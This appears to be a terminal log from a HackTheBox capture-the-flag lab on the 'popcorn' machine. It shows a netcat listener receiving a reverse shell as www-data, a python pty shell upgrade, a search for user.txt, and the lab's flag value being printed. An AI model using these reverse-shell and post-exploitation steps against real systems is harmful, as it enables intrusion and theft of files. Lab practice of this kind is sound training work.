 user@kali:~/hackthebox/tmp$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.6] 48261
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
www-data@popcorn:/var/www/torrent/upload$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
/home/george/user.txt
www-data@popcorn:/var/www/torrent/upload$ cat /home/george/user.txt
cat /home/george/user.txt
85668001581c8821db80ae70aca7d0e9
www-data@popcorn:/var/www/torrent/upload$